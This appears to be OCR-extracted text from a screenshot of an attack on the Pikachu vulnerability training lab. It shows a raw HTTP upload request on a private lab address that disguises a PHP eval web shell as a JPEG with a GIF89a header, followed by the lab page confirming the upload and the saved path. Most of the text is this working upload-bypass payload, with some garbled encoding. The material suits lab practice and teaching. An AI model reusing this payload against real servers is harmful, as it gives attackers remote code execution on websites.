 POST /pikachu/vul/unsafeupload/clientcheck.php HTTP/1.1
Host: 192.168.20.130:81
Content-Length : 355
Cache-Control : max-age=0
Upgrade-Insecure-Requests : 1
Origin: http://192.168.20.130:81
Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryYQHB5Q01jhYTn75g
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer :
http://192.168.20.130:81/pikachu/vul/unsafeupload/clientcheck.php
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Cookie: PHPSESSID =ud0n8g2mo41qf54l5os01a36nt ; safedog-flow-item =
ADA47637F7D3E5162A9AD66841A05F9B
Connection : close
------WebKitFormBoundaryYQHB5Q01jhYTn75g
Content-Disposition : form-data; name="uploadfile "; filename="01.jpg"
Content-Type : image/jpeg
GIF89a
<script language="php"> @eval($_POST['shell']);</script>
------WebKitFormBoundaryYQHB5Q01jhYTn75g
Content-Disposition : form-data; name="submit"
å¼ å§ ä¸ ä¼
------WebKitFormBoundaryYQHB5Q01jhYTn75g--
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
unsafe upfileupload > 客户端check
点一下提示~
这里只允许上传图片o!
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/01.jpg